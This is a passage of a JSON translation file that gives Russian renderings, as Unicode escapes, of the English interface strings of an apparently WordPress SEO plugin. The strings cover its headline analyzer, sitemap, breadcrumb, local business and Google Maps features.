\u0435\u0441\u0442\u044c \u043c\u0435\u0441\u0442\u043e, \u0447\u0442\u043e\u0431\u044b \u0434\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0431\u043e\u043b\u044c\u0448\u0435 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432 \u0438 \u0441\u0438\u043b\u044c\u043d\u044b\u0445 \u0441\u043b\u043e\u0432, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0432\u044b\u0441\u0438\u0442\u044c \u0440\u0435\u0439\u0442\u0438\u043d\u0433 \u0438 \u0434\u043e\u043b\u044e \u043a\u043b\u0438\u043a\u043e\u0432."],"Too Short":["\u0421\u043b\u0438\u0448\u043a\u043e\u043c \u043a\u043e\u0440\u043e\u0442\u043a\u043e"],"Headline Type":["\u0422\u0438\u043f \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430"],"Word Count":["\u0421\u0447\u0451\u0442\u0447\u0438\u043a \u0441\u043b\u043e\u0432"],"Sentiment":["\u041d\u0430\u0441\u0442\u0440\u043e\u0435\u043d\u0438\u0435"],"Needs Improvement":["\u0422\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f \u0443\u043b\u0443\u0447\u0448\u0435\u043d\u0438\u0435"],"All good":["\u0412\u0441\u0451 \u0445\u043e\u0440\u043e\u0448\u043e"],"Character Count":["\u0421\u0447\u0451\u0442\u0447\u0438\u043a \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432"],"At least one":["\u041f\u043e \u043a\u0440\u0430\u0439\u043d\u0435\u0439 \u043c\u0435\u0440\u0435, \u043e\u0434\u0438\u043d"],"Word Balance":["\u0411\u0430\u043b\u0430\u043d\u0441 \u0441\u043b\u043e\u0432"],"Headlines with power words are more likely to get clicks.":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438 \u0441 \u0441\u0438\u043b\u044c\u043d\u044b\u043c\u0438 \u0441\u043b\u043e\u0432\u0430\u043c\u0438 \u0438\u043c\u0435\u044e\u0442 \u0431\u043e\u043b\u044c\u0448\u0435 \u0448\u0430\u043d\u0441\u043e\u0432 \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u043a\u043b\u0438\u043a\u0438."],"Power Words":["\u0421\u0438\u043b\u044c\u043d\u044b\u0435 \u0441\u043b\u043e\u0432\u0430"],"10-15%":["10-15%"],"Emotionally triggered headlines are likely to drive more clicks.":["\u042d\u043c\u043e\u0446\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0435 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438, \u0441\u043a\u043e\u0440\u0435\u0435 \u0432\u0441\u0435\u0433\u043e, \u0432\u044b\u0437\u043e\u0432\u0443\u0442 \u0431\u043e\u043b\u044c\u0448\u0435 \u043a\u043b\u0438\u043a\u043e\u0432."],"Emotional Words":["\u042d\u043c\u043e\u0446\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0435 \u0441\u043b\u043e\u0432\u0430"],"10-20%":["10-20%"],"Your headline would be more likely to get clicks if it had more common words.":["\u0412\u0430\u0448 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0441 \u0431\u043e\u043b\u044c\u0448\u0435\u0439 \u0432\u0435\u0440\u043e\u044f\u0442\u043d\u043e\u0441\u0442\u044c\u044e \u043f\u043e\u043b\u0443\u0447\u0438\u0442 \u043a\u043b\u0438\u043a\u0438, \u0435\u0441\u043b\u0438 \u0432 \u043d\u0435\u043c \u0431\u0443\u0434\u0435\u0442 \u0431\u043e\u043b\u044c\u0448\u0435 \u043e\u0431\u0449\u0438\u0445 \u0441\u043b\u043e\u0432."],"Uncommon Words":["\u041d\u0435\u043e\u0431\u044b\u0447\u043d\u044b\u0435 \u0441\u043b\u043e\u0432\u0430"],"20-30%":["20-30%"],"Headlines with uncommon words are more likely to get clicks.":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438 \u0441 \u043d\u0435\u043e\u0431\u044b\u0447\u043d\u044b\u043c\u0438 \u0441\u043b\u043e\u0432\u0430\u043c\u0438 \u0447\u0430\u0449\u0435 \u043f\u043e\u043b\u0443\u0447\u0430\u044e\u0442 \u043a\u043b\u0438\u043a\u0438."],"Common Words":["\u0420\u0430\u0441\u043f\u0440\u043e\u0441\u0442\u0440\u0430\u043d\u0435\u043d\u043d\u044b\u0435 \u0441\u043b\u043e\u0432\u0430"],"Headlines that are lists and how-to get more engagement on average than other types of headlines. %1$s%2$sLearn More%3$s \u2192":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u043b\u044f\u044e\u0442 \u0441\u043e\u0431\u043e\u0439 \u043f\u0435\u0440\u0435\u0447\u0438\u0441\u043b\u0435\u043d\u0438\u044f \u0438 \u043f\u043e\u043b\u0435\u0437\u043d\u044b\u0435 \u0438\u043d\u0441\u0442\u0440\u0443\u043a\u0446\u0438\u0438 \u043f\u0440\u0438\u0432\u043b\u0435\u043a\u0430\u044e\u0442 \u0432 \u0441\u0440\u0435\u0434\u043d\u0435\u043c \u0431\u043e\u043b\u044c\u0448\u0435 \u0432\u043d\u0438\u043c\u0430\u043d\u0438\u044f, \u0447\u0435\u043c \u0434\u0440\u0443\u0433\u0438\u0435 \u0442\u0438\u043f\u044b \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u043e\u0432. %1$s%2$s\u041f\u043e\u0434\u0440\u043e\u0431\u043d\u0435\u0435%3$s \u2192"],"Negative headlines are attention-grabbing and tend to perform better than neutral ones.":["\u041d\u0435\u0433\u0430\u0442\u0438\u0432\u043d\u044b\u0435 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438 \u043f\u0440\u0438\u0432\u043b\u0435\u043a\u0430\u044e\u0442 \u0432\u043d\u0438\u043c\u0430\u043d\u0438\u0435 \u0438, \u043a\u0430\u043a \u043f\u0440\u0430\u0432\u0438\u043b\u043e, \u0440\u0430\u0431\u043e\u0442\u0430\u044e\u0442 \u043b\u0443\u0447\u0448\u0435, \u0447\u0435\u043c \u043d\u0435\u0439\u0442\u0440\u0430\u043b\u044c\u043d\u044b\u0435."],"Your headline has a negative sentiment.":["\u0423 \u0432\u0430\u0448\u0435\u0433\u043e \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430 \u043d\u0435\u0433\u0430\u0442\u0438\u0432\u043d\u043e\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0435\u043d\u0438\u0435."],"Negative":["\u041d\u0435\u0433\u0430\u0442\u0438\u0432\u043d\u043e\u0435"],"Positive headlines tend to get better engagement than neutral or negative ones.":["\u041f\u043e\u043b\u043e\u0436\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0435 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438, \u043a\u0430\u043a \u043f\u0440\u0430\u0432\u0438\u043b\u043e, \u043f\u0440\u0438\u0432\u043b\u0435\u043a\u0430\u044e\u0442 \u0431\u043e\u043b\u044c\u0448\u0435 \u0432\u043d\u0438\u043c\u0430\u043d\u0438\u044f, \u0447\u0435\u043c \u043d\u0435\u0439\u0442\u0440\u0430\u043b\u044c\u043d\u044b\u0435 \u0438\u043b\u0438 \u043e\u0442\u0440\u0438\u0446\u0430\u0442\u0435\u043b\u044c\u043d\u044b\u0435."],"Your headline has a positive sentiment.":["\u0423 \u0432\u0430\u0448\u0435\u0433\u043e \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430 \u043f\u043e\u0437\u0438\u0442\u0438\u0432\u043d\u043e\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0435\u043d\u0438\u0435."],"Positive":["\u041f\u043e\u0437\u0438\u0442\u0438\u0432\u043d\u043e\u0435"],"Headlines that are strongly positive or negative tend to get more engagement than neutral ones.":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438, \u0438\u043c\u0435\u044e\u0449\u0438\u0435 \u044f\u0440\u043a\u043e \u0432\u044b\u0440\u0430\u0436\u0435\u043d\u043d\u044b\u0439 \u043f\u043e\u0437\u0438\u0442\u0438\u0432\u043d\u044b\u0439 \u0438\u043b\u0438 \u043d\u0435\u0433\u0430\u0442\u0438\u0432\u043d\u044b\u0439 \u0445\u0430\u0440\u0430\u043a\u0442\u0435\u0440, \u043e\u0431\u044b\u0447\u043d\u043e \u043f\u0440\u0438\u0432\u043b\u0435\u043a\u0430\u044e\u0442 \u0431\u043e\u043b\u044c\u0448\u0435 \u0432\u043d\u0438\u043c\u0430\u043d\u0438\u044f, \u0447\u0435\u043c \u043d\u0435\u0439\u0442\u0440\u0430\u043b\u044c\u043d\u044b\u0435."],"Your headline has a neutral sentiment.":["\u0423 \u0432\u0430\u0448\u0435\u0433\u043e \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430 \u043d\u0435\u0439\u0442\u0440\u0430\u043b\u044c\u043d\u043e\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0435\u043d\u0438\u0435."],"Neutral":["\u041d\u0435\u0439\u0442\u0440\u0430\u043b\u044c\u043d\u043e\u0435 \u043e\u0442\u043d\u043e\u0448\u0435\u043d\u0438\u0435"],"Your headline has too many words. Long headlines will get cut off in search results and won\u2019t get as many clicks.":["\u0412 \u0432\u0430\u0448\u0435\u043c \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0435 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043c\u043d\u043e\u0433\u043e \u0441\u043b\u043e\u0432. \u0414\u043b\u0438\u043d\u043d\u044b\u0435 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438 \u0431\u0443\u0434\u0443\u0442 \u043e\u0431\u0440\u0435\u0437\u0430\u043d\u044b \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430 \u0438 \u043d\u0435 \u043f\u043e\u043b\u0443\u0447\u0430\u0442 \u043c\u043d\u043e\u0433\u043e \u043a\u043b\u0438\u043a\u043e\u0432."],"Too Many Words \ud83d\ude11":["\u0421\u043b\u0438\u0448\u043a\u043e\u043c \u043c\u043d\u043e\u0433\u043e \u0441\u043b\u043e\u0432 \ud83d\ude11"],"Headlines are more likely to be clicked on in search results if they have about 6 words.":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438 \u0441 \u0431\u043e\u043b\u044c\u0448\u0435\u0439 \u0432\u0435\u0440\u043e\u044f\u0442\u043d\u043e\u0441\u0442\u044c\u044e \u0431\u0443\u0434\u0443\u0442 \u043d\u0430\u0436\u0438\u043c\u0430\u0442\u044c\u0441\u044f \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430, \u0435\u0441\u043b\u0438 \u043e\u043d\u0438 \u0441\u043e\u0434\u0435\u0440\u0436\u0430\u0442 \u043e\u043a\u043e\u043b\u043e 6 \u0441\u043b\u043e\u0432."],"Reduce Word Count \ud83d\ude42":["\u0421\u043e\u043a\u0440\u0430\u0442\u0438\u0442\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0441\u043b\u043e\u0432 \ud83d\ude42"],"Your headline has the right amount of words. Headlines are more likely to be clicked on in search results if they have about 6 words.":["\u0412\u0430\u0448 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u0442 \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u043e\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0441\u043b\u043e\u0432. \u0412\u0435\u0440\u043e\u044f\u0442\u043d\u043e\u0441\u0442\u044c \u0442\u043e\u0433\u043e, \u0447\u0442\u043e \u043d\u0430 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438 \u043a\u043b\u0438\u043a\u043d\u0443\u0442 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430, \u0432\u044b\u0448\u0435, \u0435\u0441\u043b\u0438 \u0432 \u043d\u0438\u0445 \u043e\u043a\u043e\u043b\u043e 6 \u0441\u043b\u043e\u0432."],"Good":["\u0425\u043e\u0440\u043e\u0448\u043e"],"Your headline doesn\u2019t use enough words. You have more space to add keywords and power words to improve your SEO and get more engagement.":["\u0412 \u0432\u0430\u0448\u0435\u043c \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0435 \u043d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u0441\u043b\u043e\u0432. \u0423 \u0432\u0430\u0441 \u0435\u0449\u0435 \u0435\u0441\u0442\u044c \u043c\u0435\u0441\u0442\u043e \u0434\u043b\u044f \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0438 \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u044b\u0445 \u0441\u043b\u043e\u0432, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0443\u043b\u0443\u0447\u0448\u0430\u0442 SEO \u0438 \u043f\u0440\u0438\u0432\u043b\u0435\u043a\u0443\u0442 \u0431\u043e\u043b\u044c\u0448\u0435 \u0432\u043d\u0438\u043c\u0430\u043d\u0438\u044f."],"Not Enough Words \ud83d\ude43":["\u041d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u0441\u043b\u043e\u0432 \ud83d\ude43"],"Goal: ":["\u0426\u0435\u043b\u044c: "],"Important Issues":["\u0412\u0430\u0436\u043d\u044b\u0435 \u043f\u0440\u043e\u0431\u043b\u0435\u043c\u044b"],"This addon requires an update. %1$s %2$s requires a minimum version of %3$s for the %4$s addon. You currently have %5$s installed.":["\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u044d\u0442\u043e \u0434\u043e\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u0435. %1$s %2$s \u0442\u0440\u0435\u0431\u0443\u0435\u0442 \u0432\u0435\u0440\u0441\u0438\u044e \u043d\u0435 \u043d\u0438\u0436\u0435 %3$s \u0434\u043b\u044f \u0434\u043e\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f %4$s. \u0412 \u043d\u0430\u0441\u0442\u043e\u044f\u0449\u0435\u0435 \u0432\u0440\u0435\u043c\u044f \u0443 \u0432\u0430\u0441 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u0430 \u0432\u0435\u0440\u0441\u0438\u044f %5$s."],"Our Headline Analyzer tool enables you to write irresistible SEO headlines%1$sthat drive traffic, shares, and rank better in search results.":["\u041d\u0430\u0448 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442 \u00ab\u0410\u043d\u0430\u043b\u0438\u0437\u0430\u0442\u043e\u0440 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u043e\u0432\u00bb \u043f\u043e\u043c\u043e\u0433\u0430\u0435\u0442 \u0441\u043e\u0437\u0434\u0430\u0432\u0430\u0442\u044c \u043f\u043e\u0442\u0440\u044f\u0441\u0430\u044e\u0449\u0438\u0435 SEO-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438, %1$s \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u0440\u0438\u0432\u043b\u0435\u043a\u0430\u044e\u0442 \u0442\u0440\u0430\u0444\u0438\u043a, \u0440\u0435\u043f\u043e\u0441\u0442\u044b \u0438 \u0440\u0435\u0439\u0442\u0438\u043d\u0433 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430."],"Top 10 Ways to Increase Traffic":["10 \u043b\u0443\u0447\u0448\u0438\u0445 \u0441\u043f\u043e\u0441\u043e\u0431\u043e\u0432 \u0443\u0432\u0435\u043b\u0438\u0447\u0438\u0442\u044c \u0442\u0440\u0430\u0444\u0438\u043a"],"Enter Your Headline":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a"],"Choose whether you want to use the OG data from the Facebook tab in your individual pages\/posts by default.":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435, \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u043b\u0438 \u043f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e \u0434\u0430\u043d\u043d\u044b\u0435 OG \u0438\u0437 \u0432\u043a\u043b\u0430\u0434\u043a\u0438 Facebook \u0432\u0430\u0448\u0438\u0445 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\/\u0437\u0430\u043f\u0438\u0441\u0435\u0439."],"No content yet":["\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0433\u043e \u043f\u043e\u043a\u0430 \u043d\u0435\u0442"],"Plugin update failed. Please check permissions and try again.":["\u041e\u0448\u0438\u0431\u043a\u0430 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u044f \u043f\u043b\u0430\u0433\u0438\u043d\u0430. \u041f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u0438\u044f \u0438 \u043f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443."],"Please enter a valid headline.":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u044b\u0439 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a."],"Link Assistant":["\u0410\u0441\u0441\u0438\u0441\u0442\u0435\u043d\u0442 \u043f\u043e \u0441\u0441\u044b\u043b\u043a\u0430\u043c"],"Email":["\u042d\u043b. \u043f\u043e\u0447\u0442\u0430"],"Fax":["\u0424\u0430\u043a\u0441"],"Phone":["\u0422\u0435\u043b\u0435\u0444\u043e\u043d"],"Tax ID":["\u0418\u041d\u041d"],"Vat ID":["\u2116 \u043f\u043b\u0430\u0442\u0435\u043b\u044c\u0449\u0438\u043a\u0430 \u041d\u0414\u0421"],"%1$s Error":["%1$s \u043e\u0448\u0438\u0431\u043a\u0430","%1$s \u043e\u0448\u0438\u0431\u043a\u0438","%1$s \u043e\u0448\u0438\u0431\u043e\u043a"],"Upgrade to %1$s %2$s":["\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043d\u0430 %1$s %2$s"],"Join Our Community":["\u041f\u0440\u0438\u0441\u043e\u0435\u0434\u0438\u043d\u044f\u0439\u0442\u0435\u0441\u044c \u043a \u043d\u0430\u0448\u0435\u043c\u0443 \u0441\u043e\u043e\u0431\u0449\u0435\u0441\u0442\u0432\u0443"],"Quick Links":["\u0411\u044b\u0441\u0442\u0440\u044b\u0435 \u0441\u0441\u044b\u043b\u043a\u0438"],"You currently don't have permission to activate this addon. Please ask a site administrator to activate first.":["\u0412 \u043d\u0430\u0441\u0442\u043e\u044f\u0449\u0435\u0435 \u0432\u0440\u0435\u043c\u044f \u0443 \u0432\u0430\u0441 \u043d\u0435\u0442 \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u0438\u044f \u043d\u0430 \u0430\u043a\u0442\u0438\u0432\u0430\u0446\u0438\u044e \u044d\u0442\u043e\u0433\u043e \u0430\u0434\u0434\u043e\u043d\u0430. \u041f\u043e\u043f\u0440\u043e\u0441\u0438\u0442\u0435 \u0430\u0434\u043c\u0438\u043d\u0438\u0441\u0442\u0440\u0430\u0442\u043e\u0440\u0430 \u0441\u0430\u0439\u0442\u0430 \u0430\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u044d\u0442\u0443 \u043e\u043f\u0446\u0438\u044e."],"Our Opening Hours:":["\u041d\u0430\u0448 \u0433\u0440\u0430\u0444\u0438\u043a \u0440\u0430\u0431\u043e\u0442\u044b:"],"Our location:":["\u041d\u0430\u0448\u0435 \u043c\u0435\u0441\u0442\u043e\u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u0435:"],"and was generated on %1$s at %2$s":["\u0438 \u0431\u044b\u043b\u0430 \u0441\u043e\u0437\u0434\u0430\u043d\u0430 %1$s \u0432 %2$s"],"sitemap":["\u043a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430"],"High":["\u0412\u044b\u0441\u043e\u043a\u0438\u0439"],"Medium":["\u0421\u0440\u0435\u0434\u043d\u0438\u0439"],"Low":["\u041d\u0438\u0437\u043a\u0438\u0439"],"Didn't expect to see this? Make sure your sitemap is enabled and your content is set to be indexed. %1$sLearn More \u2192%2$s":["\u041d\u0435 \u043e\u0436\u0438\u0434\u0430\u043b\u0438 \u0443\u0432\u0438\u0434\u0435\u0442\u044c \u044d\u0442\u043e? \u0423\u0431\u0435\u0434\u0438\u0442\u0435\u0441\u044c, \u0447\u0442\u043e \u0432\u0430\u0448\u0430 \u043a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430 \u0432\u043a\u043b\u044e\u0447\u0435\u043d\u0430 \u0438 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u043d\u0430\u0441\u0442\u0440\u043e\u0435\u043d\u043e \u043d\u0430 \u0438\u043d\u0434\u0435\u043a\u0441\u0430\u0446\u0438\u044e. %1$s\u0423\u0437\u043d\u0430\u0442\u044c \u043f\u043e\u0434\u0440\u043e\u0431\u043d\u043e\u0441\u0442\u0438 \u2192%2$s"],"Configure Sitemap":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430"],"Back to Homepage":["\u0412\u0435\u0440\u043d\u0443\u0442\u044c\u0441\u044f \u043d\u0430 \u0433\u043b\u0430\u0432\u043d\u0443\u044e"],"There are no posts here":["\u0417\u0430\u043f\u0438\u0441\u0438 \u043e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u044e\u0442"],"Whoops!":["\u041e\u0439!"],"Back":["\u041d\u0430\u0437\u0430\u0434"],"Showing %1$s of %2$s":["\u041e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0435\u0442\u0441\u044f %1$s \u0438\u0437 %2$s"],"Images":["\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f"],"URL Count":["\u0421\u0447\u0451\u0442\u0447\u0438\u043a URL"],"Sitemap Index":["\u0418\u043d\u0434\u0435\u043a\u0441 \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430"],"Post Archive":["\u0410\u0440\u0445\u0438\u0432 \u0437\u0430\u043f\u0438\u0441\u0435\u0439"],"404 - Page Not Found":["404 \u2014 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430 \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u0430"],"Search Results for":["\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b \u043f\u043e\u0438\u0441\u043a\u0430"],"Sample Crumb":["\u041e\u0431\u0440\u0430\u0437\u0435\u0446 \u0437\u0432\u0435\u043d\u0430 \u0446\u0435\u043f\u043e\u0447\u043a\u0438 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438"],"You have exceeded the limit for requests. Please try again later.":["\u0412\u044b \u043f\u0440\u0435\u0432\u044b\u0441\u0438\u043b\u0438 \u043b\u0438\u043c\u0438\u0442 \u0437\u0430\u043f\u0440\u043e\u0441\u043e\u0432. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u043e\u0437\u0436\u0435."],"Custom Marker":["\u041f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0439 \u043c\u0430\u0440\u043a\u0435\u0440"],"Map Display":["\u041e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u043a\u0430\u0440\u0442\u044b"],"Show icon":["\u041e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c \u0437\u043d\u0430\u0447\u043e\u043a"],"Show label":["\u041e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c \u044f\u0440\u043b\u044b\u043a"],"%1$sThe custom marker should be: 100x100 px.%2$s If the image exceeds those dimensions it could (partially) cover the info popup.":["%1$s\u041f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u0438\u0439 \u043c\u0430\u0440\u043a\u0435\u0440 \u0434\u043e\u043b\u0436\u0435\u043d \u0438\u043c\u0435\u0442\u044c \u0440\u0430\u0437\u043c\u0435\u0440 100x100 \u043f\u0438\u043a\u0441\u0435\u043b\u0435\u0439.%2$s \u0415\u0441\u043b\u0438 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0432\u044b\u0445\u043e\u0434\u0438\u0442 \u0437\u0430 \u043f\u0440\u0435\u0434\u0435\u043b\u044b \u044d\u0442\u0438\u0445 \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u043e\u0432, \u043e\u043d\u043e \u043c\u043e\u0436\u0435\u0442 (\u0447\u0430\u0441\u0442\u0438\u0447\u043d\u043e) \u043f\u0435\u0440\u0435\u043a\u0440\u044b\u0432\u0430\u0442\u044c \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u043e\u043d\u043d\u044b\u0439 \u0431\u043b\u043e\u043a."],"Show your location to your visitors using an interactive Google Map. Create multiple maps for use with multiple locations.":["\u041f\u043e\u0437\u0432\u043e\u043b\u044c\u0442\u0435 \u043f\u043e\u0441\u0435\u0442\u0438\u0442\u0435\u043b\u044f\u043c \u0432\u0438\u0434\u0435\u0442\u044c \u0432\u0430\u0448\u0435 \u043c\u0435\u0441\u0442\u043e\u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u0435 \u043d\u0430 \u0438\u043d\u0442\u0435\u0440\u0430\u043a\u0442\u0438\u0432\u043d\u043e\u0439 \u043a\u0430\u0440\u0442\u0435 Google. \u041c\u043e\u0436\u043d\u043e \u0441\u043e\u0437\u0434\u0430\u0432\u0430\u0442\u044c \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u043a\u0430\u0440\u0442 \u0434\u043b\u044f \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e\u0433\u043e \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u0440\u0430\u0437\u043d\u044b\u0445 \u043b\u043e\u043a\u0430\u0446\u0438\u0439."],"Driving Directions":["\u0421\u0445\u0435\u043c\u0430 \u043f\u0440\u043e\u0435\u0437\u0434\u0430"],"Google Reviews":["\u041e\u0442\u0437\u044b\u0432\u044b Google"],"Google Places Support":["\u041f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0430 Google Places"],"Map Preview":["\u041f\u0440\u0435\u0434\u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043a\u0430\u0440\u0442\u044b"],"To add this widget, visit the %1$swidgets page%2$s and look for the \"%3$s\" widget.":["\u0427\u0442\u043e\u0431\u044b \u0434\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u0432\u0438\u0434\u0436\u0435\u0442, \u043f\u043e\u0441\u0435\u0442\u0438\u0442\u0435 %1$s\u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443 \u0432\u0438\u0434\u0436\u0435\u0442\u043e\u0432%2$s \u0438 \u043d\u0430\u0439\u0434\u0438\u0442\u0435 \u0432\u0438\u0434\u0436\u0435\u0442 \u00ab%3$s\u00bb."],"API Key":["\u041a\u043b\u044e\u0447 API"],"Integrating with Google Maps will allow your users to find exactly where your business is located. Our interactive maps let them see your Google Reviews and get directions directly from your site. Create multiple maps for use with multiple locations.":["\u0418\u043d\u0442\u0435\u0433\u0440\u0430\u0446\u0438\u044f \u0441 \u041a\u0430\u0440\u0442\u0430\u043c\u0438 Google \u043f\u043e\u0437\u0432\u043e\u043b\u0438\u0442 \u0432\u0430\u0448\u0438\u043c \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f\u043c \u0442\u043e\u0447\u043d\u043e \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u044f\u0442\u044c, \u0433\u0434\u0435 \u043d\u0430\u0445\u043e\u0434\u0438\u0442\u0441\u044f \u0432\u0430\u0448\u0430 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u044f. \u041d\u0430\u0448\u0438 \u0438\u043d\u0442\u0435\u0440\u0430\u043a\u0442\u0438\u0432\u043d\u044b\u0435 \u043a\u0430\u0440\u0442\u044b \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u044e\u0442 \u0438\u043c \u0432\u0438\u0434\u0435\u0442\u044c \u043e\u0442\u0437\u044b\u0432\u044b 